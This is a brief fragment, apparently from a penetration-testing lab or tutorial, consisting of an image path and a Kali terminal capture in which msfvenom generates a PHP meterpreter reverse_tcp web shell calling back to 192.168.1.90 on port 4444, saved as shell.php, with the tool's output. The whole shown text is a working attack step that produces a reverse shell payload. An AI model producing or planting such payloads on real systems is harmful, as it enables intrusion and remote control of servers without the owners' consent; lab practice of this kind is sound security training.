 root@Kali:/home/vagrant# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes